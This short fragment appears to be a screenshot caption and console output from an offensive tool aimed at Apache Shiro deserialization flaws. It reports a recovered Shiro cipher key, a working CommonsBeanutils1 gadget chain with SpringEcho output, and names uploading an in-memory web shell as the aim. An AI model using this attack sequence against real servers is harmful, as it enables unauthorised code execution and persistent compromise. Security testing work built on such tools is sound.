 shiro 反序列化,上传内存马[++] 存在shiro框架![++] 找到key:kPH+bIxk5D2deZiIxcaaaA==[+] 爆破结束[-] 测试:CommonsBeanutils1 回显方式: AllEcho[-] 测试:CommonsBeanutils1 回显方式: TomcatEcho[++] 发现构造链:CommonsBeanutils1 回显方式: SpringEcho[++] 请尝试进行功能区利用。